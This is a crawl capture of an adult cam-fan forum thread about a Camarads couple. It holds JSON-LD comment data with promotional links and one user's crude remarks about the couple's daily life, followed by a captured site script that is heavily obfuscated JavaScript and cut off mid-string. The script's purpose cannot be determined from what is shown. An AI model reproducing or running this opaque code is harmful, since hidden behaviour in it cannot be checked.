			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "Evelyn \u0026 Lucas",
    "headline": "Evelyn \u0026 Lucas",
    "text": "Apartment Topic for\u00a0Evelyn \u0026amp; Lucas.\n \n\n\n\t\u00a0\n \n\n\n\tNote: We don\u0027t allow Camarads Uploads to Public Boards on\u00a0xCamFan.com\n \n",
    "dateCreated": "2021-12-10T21:54:59+00:00",
    "datePublished": "2021-12-10T21:54:59+00:00",
    "dateModified": "2025-01-13T11:57:43+00:00",
    "author": {
        "@type": "Person",
        "name": "StnCld316",
        "image": "https://xcamfan.com/uploads/monthly_2017_11/5a07c0eae6111_StoneCold(3).thumb.gif.9ff513ac73d201304fa9372c2114c99e.gif",
        "url": "https://xcamfan.com/profile/8488-stncld316/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 10798
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 36
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://xcamfan.com/topic/7061-evelyn-lucas/",
    "isPartOf": {
        "@id": "https://xcamfan.com/#website"
    },
    "publisher": {
        "@id": "https://xcamfan.com/#organization",
        "member": {
            "@type": "Person",
            "name": "StnCld316",
            "image": "https://xcamfan.com/uploads/monthly_2017_11/5a07c0eae6111_StoneCold(3).thumb.gif.9ff513ac73d201304fa9372c2114c99e.gif",
            "url": "https://xcamfan.com/profile/8488-stncld316/"
        }
    },
    "url": "https://xcamfan.com/topic/7061-evelyn-lucas/",
    "discussionUrl": "https://xcamfan.com/topic/7061-evelyn-lucas/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://xcamfan.com/topic/7061-evelyn-lucas/"
    },
    "pageStart": 1,
    "pageEnd": 3,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-165676",
            "url": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-165676",
            "author": {
                "@type": "Person",
                "name": "Camarads",
                "image": "https://xcamfan.com/uploads/monthly_2024_02/d6b9142a7ea60b60aee9094e1eb9a8bd.thumb.jpg.faed8718b78cd1b9dff83dfeb7ee9756.jpg",
                "url": "https://xcamfan.com/profile/110247-camarads/"
            },
            "dateCreated": "2024-03-27T20:20:19+00:00",
            "text": "\ud83d\udd34LIVE NOW: Evelyn and Lucas are live now in a hot moment. Come take a peek! \n\thttps://camarads.com/models/evelyn-lucas/couch\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-166575",
            "url": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-166575",
            "author": {
                "@type": "Person",
                "name": "angevenusduciel",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/110891-angevenusduciel/"
            },
            "dateCreated": "2024-04-08T13:36:15+00:00",
            "text": "so she\u0027s frankly off her video chat site, there\u0027s nothing. Since this morning, she\u0027s been going back and forth to the sofa and her PC and 4:36:00 p.m. now cleaning, and tonight it will be TV night, as always .\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-166925",
            "url": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-166925",
            "author": {
                "@type": "Person",
                "name": "Camarads",
                "image": "https://xcamfan.com/uploads/monthly_2024_02/d6b9142a7ea60b60aee9094e1eb9a8bd.thumb.jpg.faed8718b78cd1b9dff83dfeb7ee9756.jpg",
                "url": "https://xcamfan.com/profile/110247-camarads/"
            },
            "dateCreated": "2024-04-12T18:11:50+00:00",
            "text": "\ud83d\udd34LIVE NOW: Evelyn and Lucas are live now in a hot moment. Come take a peek! \n\thttps://camarads.com/models/evelyn-lucas/couch\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-166929",
            "url": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-166929",
            "author": {
                "@type": "Person",
                "name": "angevenusduciel",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/110891-angevenusduciel/"
            },
            "dateCreated": "2024-04-12T18:21:28+00:00",
            "text": "lol. you have to wait 3 months to see a show. by center every morning on your pc, for video chats, for another site. otherwise subscribe here, it\u0027s all day sleeping on the sofa.\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-166931",
            "url": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-166931",
            "author": {
                "@type": "Person",
                "name": "angevenusduciel",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/110891-angevenusduciel/"
            },
            "dateCreated": "2024-04-12T18:23:35+00:00",
            "text": "last night on rlc in not even 2 hours, at least 20 scenes or erotic shows.lol\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-166932",
            "url": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-166932",
            "author": {
                "@type": "Person",
                "name": "angevenusduciel",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/110891-angevenusduciel/"
            },
            "dateCreated": "2024-04-12T18:24:41+00:00",
            "text": "and it doesn\u0027t last 10 minutes like here. just a 4 hour scene on rlc karma, you can check\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-167197",
            "url": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-167197",
            "author": {
                "@type": "Person",
                "name": "angevenusduciel",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/110891-angevenusduciel/"
            },
            "dateCreated": "2024-04-15T13:04:30+00:00",
            "text": "so I don\u0027t know what they do on this site, apart from being on their PC every morning, for another video chat site, spend the day in bed and be on a sofa watching TV or on the phone\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-167395",
            "url": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-167395",
            "author": {
                "@type": "Person",
                "name": "angevenusduciel",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/110891-angevenusduciel/"
            },
            "dateCreated": "2024-04-17T08:14:50+00:00",
            "text": "ah her and in front of her pc, so weird!!!! and this evening we will be entitled to the sofa, and tv, cool. we know all the netfix pg from top to bottom\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-167874",
            "url": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-167874",
            "author": {
                "@type": "Person",
                "name": "angevenusduciel",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/110891-angevenusduciel/"
            },
            "dateCreated": "2024-04-22T12:32:41+00:00",
            "text": "as always, lie down on the sofa, watch TV. she also not on her PC, for it\u0027s video chat. you subscribe to them, you only have the right to see sleeping on the sofa, cleaning, eating. ehehehheheh\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-168082",
            "url": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-168082",
            "author": {
                "@type": "Person",
                "name": "angevenusduciel",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/110891-angevenusduciel/"
            },
            "dateCreated": "2024-04-24T16:24:43+00:00",
            "text": "always on her sofa, breast in the air and in front of the TV. nothing more, on the other hand when she is on her PC, then she knows how to put a dildo, sex toy. for camards.com, eat TV, phone, sleep all day.\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-168731",
            "url": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-168731",
            "author": {
                "@type": "Person",
                "name": "angevenusduciel",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/110891-angevenusduciel/"
            },
            "dateCreated": "2024-05-01T08:54:39+00:00",
            "text": "what is evelyne doing please??? he and 11:53:00!!!!! guess\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-169543",
            "url": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-169543",
            "author": {
                "@type": "Person",
                "name": "angevenusduciel",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/110891-angevenusduciel/"
            },
            "dateCreated": "2024-05-10T10:58:58+00:00",
            "text": "that\u0027s what it\u0027s like to party every night to sleep at 04:00:00 in the morning, and the result of having a day, sleeping on a sofa.\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-169673",
            "url": "https://xcamfan.com/topic/7061-evelyn-lucas/#comment-169673",
            "author": {
                "@type": "Person",
                "name": "angevenusduciel",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/110891-angevenusduciel/"
            },
            "dateCreated": "2024-05-12T07:49:21+00:00",
            "text": "apart from sleeping all day and showing off, on another video chat site. ban this couple.\n \n",
            "upvoteCount": 0
        }
    ],
    "image": "https://xcamfan.com/uploads/monthly_2024_05/image.png.e22c209234e2c062041784fcf14e7bae.png"
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://xcamfan.com/#organization",
    "@type": "WebSite",
    "@id": "https://xcamfan.com/#website",
    "mainEntityOfPage": "https://xcamfan.com/",
    "name": "xcamfan.com",
    "url": "https://xcamfan.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://xcamfan.com/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://xcamfan.com/#organization",
    "mainEntityOfPage": "https://xcamfan.com/",
    "name": "xcamfan.com",
    "url": "https://xcamfan.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://xcamfan.com/#logo",
        "url": "https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Other Sites",
                "@id": "https://xcamfan.com/forum/71-other-sites/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Camarads (11 Online Apartments)",
                "@id": "https://xcamfan.com/forum/183-camarads-11-online-apartments/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Evelyn \u0026 Lucas"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://xcamfan.com/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54c422ee5eb04faeb9e1ee68949cce83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xcamfan.com/uploads/javascript_rthub/front_front_rthub.js?v=4ed24d99911767659562
body_size: 47665
content:
Function("C6A1heR","var Zwv3WY,VsYt3vz,ciLSRf,NWjqMxW,YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm;function rEkkaO(Zwv3WY,VsYt3vz,ciLSRf){for(ciLSRf=0x0;ciLSRf<VsYt3vz;ciLSRf++)Zwv3WY.push(Zwv3WY.shift());return Zwv3WY}const COUTlm=[0x0,0x1,0x8,0xff,\"length\",0x5e,0xad,0x52,0xf7,\"undefined\",\"c\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",\"a\",0x98,0x3,\"b\",0x64,\"g\",0x5b,0xeb,0x1fff,0x58,0xd,0xe,0x4,void 0x0,0x3d,\"h\",\"i\",\"e\",0x2,0x87,0x9e,0xc5,0x5,\"f\",\"d\",0x7f,0x80,\"x\",0xb6,!0x1,0xa8,0x84,0xf2,0xdf,0x28,0x37,0xe4,0xc1,0xc6,0x9,0xe6,\"p\",0xe9,0xea,0xec,\"me\",0x62,0xef,0xf5,0x35,0x77,0x8c,0x9d,0x103,0x70,0x75,0x1a,0x54,0x8d,0xe2,0x9b,0x117,0x122,0xf1,0x124,0xee,0xf0,null,0x120,0xf4,0x3a,0x136,0xf3,0xed,\"on\",0xae,0xaa,0x13c,\"s\",0x13a,0x13b,0xbe,0x93,0x149,0x83,0x4b,0x14e,0xc3,0xc2,0x153,0xa4,0xdd,0x16a,0x16b,0x169,0x173,0xce,0x1e,0x20,0x7d,0x21,0x99,0x16,0x71,\"id\",0x194,0x189,0x18a,0x193,0x197,0x19d,\"el\",0x182,0x183,0x184,0x6c,0xd2,0x59,0x1a7,\"t\",0x9a,0xf,0x1b6,0x1ac,0xb9,0x14,0x1d,0x45,0x168,\"L\",0x1bf,0x1c0,0xb5,0x7b,\"T\",0x1d1,0xe3,0x1cc,0x1dd,0x1dc,0x1de,!0x0,\"6\",\"ce\",0x1f8,0x1f9,0x1f3,0x1e9,0x1f5,0x78,0xf9,0x17,0x1fe,0x202,0x1f6,0x1e6,0x1eb,0xac,0x85,\"Id\",0x208,0xd3,0x4c,0x22,0x3ff,0x10000,0xa,0xd800,0xdc00,0x1f,0xc0,0xe0,0x12,0x20d,0x212,0x213,0x214,0x215,0xf8,0x1e4,0x230,0x22d,0x235,0x236,0x234,0x239,0x233,0x2000000,0x4000000,0x23f,0x240,0x241,0x23b,0x23a,0x3c,0x237,\":\",0x6a,0xd7,0x11];u6_EVT(lGYfYcz(XaVbJgX),lGYfYcz(YtUxXe));function lGYfYcz(Zwv3WY,VsYt3vz=COUTlm[0x1]){Object.defineProperty(Zwv3WY,COUTlm[0x4],{value:VsYt3vz,configurable:COUTlm[0x2e]});return Zwv3WY}function zozYIOd(Zwv3WY){var VsYt3vz,ciLSRf;function*NWjqMxW(ciLSRf,NWjqMxW,YDIjOpT,nMGhcDt={v4bpmPI:{}}){while(ciLSRf+NWjqMxW+YDIjOpT!==-0xde)with(nMGhcDt.u_o2eA||nMGhcDt)switch(ciLSRf+NWjqMxW+YDIjOpT){case 0xd2:case YDIjOpT-0x58:case 0xbd:u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.cHEwEnG,ciLSRf+=-0x59,NWjqMxW+=-0x85,YDIjOpT+=0x60);break;case ciLSRf- -0xa5:u6_EVT(VcKCxu.push((C9Wul9|iXBMQR<<oxrR1X)&COUTlm[0x3]),nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,YDIjOpT+=-0xf4);break;case 0xc0:case ciLSRf-0x4f:return VsYt3vz=!0x0,YtUxXe(VcKCxu);case-0x4a:for(nMGhcDt.v4bpmPI.aCdS7P=COUTlm[NWjqMxW+0x106];aCdS7P<TrSXr87;aCdS7P++){nMGhcDt.v4bpmPI.OoEuYlp=DF1YEY.indexOf(hFNODgo[aCdS7P]);if(OoEuYlp===-COUTlm[ciLSRf+0x51])continue;if(iXBMQR<COUTlm[0x0]){iXBMQR=OoEuYlp}else{u6_EVT(iXBMQR+=OoEuYlp*COUTlm[0x17],C9Wul9|=iXBMQR<<oxrR1X,oxrR1X+=(iXBMQR&COUTlm[NWjqMxW+0x11f])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[NWjqMxW+0x122]);do{u6_EVT(VcKCxu.push(C9Wul9&COUTlm[0x3]),C9Wul9>>=COUTlm[0x2],oxrR1X-=COUTlm[NWjqMxW+0x108])}while(oxrR1X>COUTlm[ciLSRf+0x5e]);iXBMQR=-COUTlm[0x1]}}if(iXBMQR>-COUTlm[NWjqMxW+0x107]){u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,YDIjOpT+=0x9f);break}else{u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,YDIjOpT+=-0x55);break}case NWjqMxW-0x10:u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,ciLSRf+=0x116,NWjqMxW+=-0x1b4,YDIjOpT+=0x1d);break;case nMGhcDt.v4bpmPI.FZc2ZM+-0x154:nMGhcDt.v4bpmPI.FZc2ZM=0xdd;case ciLSRf-0x63:u6_EVT(nMGhcDt.v4bpmPI.oxrR1X=COUTlm[NWjqMxW+0x106],nMGhcDt.v4bpmPI.iXBMQR=-COUTlm[NWjqMxW+0x107],nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,YDIjOpT+=0x69);break;case nMGhcDt.v4bpmPI.FZc2ZM+0x1b:u6_EVT(nMGhcDt.v4bpmPI.VcKCxu=[],nMGhcDt.v4bpmPI.C9Wul9=COUTlm[ciLSRf+0x50],nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,NWjqMxW+=-0xac,YDIjOpT+=-0x81);break;case nMGhcDt.v4bpmPI.FZc2ZM+-0x11d:u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,ciLSRf+=0x8b,NWjqMxW+=-0x107,YDIjOpT+=0x1b4);break;case 0xdf:u6_EVT(nMGhcDt.v4bpmPI.FZc2ZM=0x5f,v4bpmPI.DF1YEY=\"IA7]zv$(F?Sj,lK;`/C>&{a\\\"uJ+^)1_E#Oy:%M.qU5V8!HoR[6}ip<Xxm0@c~B*gw3=4L|n9shT2rWdbNPeYQfZDGkt\",v4bpmPI.hFNODgo=\"\"+(Zwv3WY||\"\"),v4bpmPI.TrSXr87=v4bpmPI.hFNODgo.length,nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,ciLSRf+=0x74,NWjqMxW+=-0x1d7,YDIjOpT+=0xfe);break;case YDIjOpT-0x8:case 0xb0:case-0x72:u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.uwS_m0,ciLSRf+=-0xfb,NWjqMxW+=-0x33);break;default:return VsYt3vz=!0x0,YtUxXe(VcKCxu)}}u6_EVT(VsYt3vz=void 0x0,ciLSRf=NWjqMxW(-0xc4,0x17d,0x26).next().value);if(VsYt3vz){return ciLSRf}}function iw7nS1(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=zozYIOd(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(Zwv3WY={},VsYt3vz=rEkkaO([\";$<)kilIVl\",\"EXUms@>}T!rwg\",\":Z*XO{cS\",\"pwdYmykIYU&\",\"`r(?e|sgn\",\"OsUm&Kz\",\"\\\"5f@AAhS\",\"9XdY.\",\"|%w/@$Af2W\",\":%{63v,\\\"H\",\"W?f;cvP\\\"ARafs\",\")ptK6v+\",\"W?f;cvP\\\"D#A\",\"~EU/z3_=S\",\"~EU/z3MF\",\"p}Gm)3#=9\\\"sGO\",\"`BrK/30\",\"p}Gm)36F\",\"+1RK\",\"GHAsWPh(ogmrDKf:#0{xQc?(WjMS+MPU9*|+?rNpKCc:oJxU$:Ez>\",\"}9ei@iHfyX|Wx@yC~c!(*qhgRg]l^.\\\"5<iA2!B9A[<*AA\",\"(o_)Dc@_eX0cr]LC.]L1wQ+7\",\"K#/2MfO5&Xj]<`&5u8oEFbj<I,f1=l,+#,*rVMI\",\"=Li<OXPlp>Rz0~$M.8g6<QtZwC,SsYx1}$n(DfGNgg}\",\"[iQ(S0`%K;F]f%hqOTy2iq%uqwXr16AE58i<pWf(HK\",\"?1*x`YFpB<PnU`qM[U*zORmT^/\",\"j65sedvg8/WW(]faA1vxrY.u&?kT*ns.[87\",\"v~b)~i5R7gsNU]M>\",\"j,`OE:duN?F@i@oUgcA\",\"A,jsB[3li>I9CBZ5Io2+?x/:O,/y)]lqE;cW,\",\"/0*zXqKpHKJs?%\\\"1n$lxN*qlj*77_60:RE]1K[AJN,FX4@(EvzLWgqPiv\",\"\\\"1]1co@_~jZgY+qCR?O^6W@C+KC^Cv;\",\"n]G$l[j(QlM|29zul6yiLy*_w~`3#c(Cz6az(ycRp>A?VJ$\",\"{;N$!:/(Tj,Ss;faTK2<[QWA~/ZCN;9.SUD66m$V`,BpW~=/Wy|9gqmCRg!\",\"M?2<lxORG35h/PR+O~s$!iqR;Cg=}lXyB&S#Asr,A=XnOz\",\"dhG$C.pNzX]2I]?\",\"f[OsZOD/(wO|jeG)v+a)^RGou/W;SBMu>#,S8M5|[~a&0s0)1A\",\"z#nE*~#,y,<(ku:u\\\"A\",\"=LMzmoIVom&Sn|zu}y1x*QGyEC5\",\"vC#_K0&oS&>e$vE1lLA\",\"(6V#}W|(P,g6j7,>\",\"nVS^L%xRbFzR5`m1*3/^eHI\",\"t[W}T0GU2&en,^@:9&}#1\",\"y0q?Ax\\\"RN0Hu\\\"7Z^(6?_c@f(30ay=|yuJA\",\"GhfTDR3A(\",\"*/i1l0^<&X]bN%vE)~?ixn%px&X\",\"4?1EM2(Jr/%|#]W+F8nr*@L_1c3Cz];+1\\\"Dr}m^|#CD4>]\",\"$6u2{0rTTKIMNY]8m\\\"fT&rI\",\"DnQ}n}?5YwTnKv<))34}r%flU&9N]+qE3hy^Ocz_(xjsL;t\\\"GI\",\"a9w$,[}od;3g,^&yr$Adxyc|TKI$<~qM{UR64oh(,*%]A\",\"HMghGd*uvXaltPk5RX`_~b$Z4?T:8@wus]QW{pruh3?X_BL_+TI_my,7\",\"z;p<%cf5U@|gRe]Ch3#6}W+F7~kT,;i5>C?$GrI\",\";6WTnx6g7~/^Y7]_kiiTmgqAO,+\",\"AXDXkd^>V&\",\"UXK(T.)F:?xpDK)15M)1ap&7`g`2&])/H9aEPpRlO~+x<`~/\",\"q$6X7<aF~m~6N;u11;v}xoN,V3/2m^(>aiA\",\"vzqr^c&pbC72cK[^.Xd(!mmU3036I]oUb&S#{}w$!jO^Pu;qt/9)~W_7\",\"tq@i`}I\",\"2ct#u9TCU&F`H`XU>#gz+r+w[,S39+I8^1{En[_ZeXul3%|uB9hF\",\"sX0ipi,u<>gz=J3%9K|9+0H(JKARBz\",\"GF\\\"h<Wyp]XK^LY,&)o7\",\"M/v}a0s,$\",\"I1,W)Rz%6C]dKKACK69)\\\"RK@jKB(I]$Ekm:s}W1>nl6N8+Cy\",\"hL_rcs^1%wl2&]5+fyg?W%<:N?2n_}3\\\"3[7\",\"`;6X~bmC[?J3Y+E/5+U?N9x(5@V|9@OEq?X(x@j5`C\",\"_3isn<Gu:,!cM[(M},zSr|^(#=7_gnx:]gWE>*To5K!\",\"wy.rj.^1O?>|>.w%<3]15:X@e;sA`9nuX/)WY}ZUml5*huS+`8C#CPzn4?^|A\",\"sL>#/%I\",\"5[N$~sno_c)xQ9%u;0zWI~]<DlTo4.0)o+*)yB9i1*;25J$\",\"!8*pW};5?x9N0sv>:[sXqha%cmCb3z$J*KW})dI\",\"?U<S6Lry8m6u{%J5>1ZEog5lV/[p`]3CC0jWpei>w?}r@BZU<Hi1>\",\"wcS1l%$FU&2jA\",\"s$z1Cph1~K\\\"yW[U+`#b)=PLu#{\",\"eyY#y6B|&wjbicOES6wiZp<2WcIe[RL_\",\"tqFXLTT,G&LWx@#_y$u6;|}pe,ohXB`+eH6ik0&Zf>{e%Yl^aA\",\"S8|(x@6:>~E|W[3E=XDXJp?5*gx(^K+%8/lEHN652F*cyJY5!$u6l\",\"vXw6N9pNY?j28./^(0TWS0;>MX!\",\"HL4#[Qv(7g(&Os{59E;rMRro0/pmF^ZUkc3$5LdoU3Q4huw1@38T=*,pXlK&A\",\"4\\\"$xBs>RO?wj0z<)1~or5B4\\\"p?r1c@7ujL1ThPq0N~Er4]\",\"$Lvr$<po?&1|F`E\\\"AUp1#cInV&4j1sTJgKV#j|hi7>hz%Ywue[Ad+\",\"#X@1.MNydC3Fj}6Ut*U^#X8|N~Z%9@h>?,whPH%_5/F?xn3%tI\",\"3/r<e}Og^3AiA`_1l,\\\"zzodU;g2;6[=u\",\"*ckiW0g0bC[|FquV0c4#dx9((x(?O[aUT[=F\\\"f/:R,fWV6l&\",\"j\\\"_r3ox5(xbCOz\",\"#TtFPYI\",\"pHiF9yB:bCV[yMY^jC+2oLINu@RjVB~\\\"U/IX`py%40&|)`]E.3]\",\"~9J^K._7ulTW,[F.DK.E<qI\",\"}+]vIx#ujK\\\"im^qCu9d)wqwobg~mq7\",\"W&Oifrf/H<N;9Kb+g$?$+X.%s&&bw]%MB[V#2.^1/,icp^*/bh4v5mp@.>%yA\",\"qL21h%f(N0x\",\"%?S2C.`F6?P6kus.3E]#|PI\",\"3E1x0qd,m372#[<){?6i)\",\"p9w$`9Qub<woEK=_Tm)x?|t,U&7?%^x)X$>#T%InN~USWsGyQI\",\"C0}s:B\\\"5^K*Cz]nEFzNXC}R2wCdAz^L.X[9h,[I\",\"o3BSxg:>h/BmFqw\\\"(6A\",\"O$ys_fWiT/1@d6(Es\\\"3$G0/|c/zi;}:JC;[X%R`@nlO|S.XUt&52thu7(\",\"1;4#HN.7.&a@$v\",\")~lS+\",\"@w&GU|))7%V\",\"\\\"MW900{D\",\"Ln?9M&g\",\"DJuN8\",\"G0Mg<@9K\",\"KB\\\"sF9~L\",\"@T#vDZ3L\",\"U:g\\\"\",\"#,ldz=v&\",\"8*z28MK&\",\"Qqd+FUpI2\",\"XT15%5FR\",\"_S{$=ZC&z\",\"w*xn\",\"idJ[eIAR\",\"|w\\\"pKuh&\",\"THzL[DD&\",\"u^U}]5:R\",\"E2#+@b\\\"R\",\"Kc^5yeiR\",\"bG5y/[r&\",\"T2_,<3\\\"R\",\"BY$nl)cR\",\"|(Et{ul&\",\"?U*Lms>*z\",\"0Srqo\",\"?F>2]i%R\",\"=7Umj4gR\",\"Ee2,9N:R\",\"^`BDU_*j2\",\"xcXDy/cR\",\"fS4+H/#&\",\":QH};6#&\",\"@Y{NHXwlz\",\"2QmdcD0&\",\"&cdLFJD&\",\"iGN24<y&\",\"{7xn!E*R\",\"RZ85)X}W2\",\"cSvn^\",\"^(f$&#3&\",\"YE:!WNt&\",\"ESY(7mppy\",\"C0l03My&\",\"sda([[T&\",\"s0$D`)DV.Bg0E^>]\",\"YdZy}_sR\",\"=TWmYX*R\",\"$dtpU%..2\",\"wQTn.Jr&\",\"M0T/\\\"i0&\",\"Acg|3[;l2\",\"``KmNckR\",\"bd,2@DeR\",\"30ljRcQp+\",\"z`vnReBR\",\"H~xz/bN&\",\",2Sqj\",\"P0bd(FcR\",\"W`g,D6kR\",\"4d@+*./&\",\"{7!,_3IM2\",\"PK]0bW;&\",\"=TXq(6!zS\",\"8C0q7DOR\",\"?7X[s4qR\",\"%CY(qNJ%2\",\"RwT/dJUR\",\"2^xnOLI$N.5fl+\",\"O(f+@DXx2\",\",!u,?7`x+\",\"bE60zF^p2\",\"~ad,[J]R\",\"_0VL=Tf4S\",\"=;3\\\"AC4&\",\"`BGn)u:*z\",\"C^>(,_iR\",\"Q*b+#McR\",\"{FBMq%D&\",\"\\\"B;0x\\\"cO+\",\"A!S!YC{&\",\"MKY$HL7&\",\"zQ&}pMY&\",\"F($Dl9eR\",\">d%ND6I2+\",\"eU9MfJD&\",\"FUKqu4AR\",\"B2=,l5T&\",\"sGA0+*K32\",\"b^LMpsaR\",\"HwGD9N1\",\"[CBM7buR\",\"lBuL!%K&\",\"E92LJ3HzS\",\"~U#t~LCWy\",\"T^#$j_dR\",\"F%<5/<X&\",\"7e|dt5D&\",\"V7Cd}E*R\",\"a2Tn=TUR\",\":B!/5XaR\",\"lC*/Y3w&\",\"XN+\\\"s7IAz\",\"s(;0HsY&\",\"Uc+,$b@&\",\"KEi2Me3&\",\"}`g,PLBR\",\"B^\\\"};J>Q2\",\"yQHdf*/&\",\"6;!/_6x&\",\"KM1|1Jr&\",\"7dJ,S#QR\",\"[2bNnMtzS\",\"^M{kzM~%y\",\"!wj,63Fj7H\",\"@;k/@0D&\",\"s0$D`)1\",\"dQ0m=TN&\",\"<7JE?EcR\",\"1xmoqn[F\",\"++6EugMU9*Jx$(?GjF\",\"`+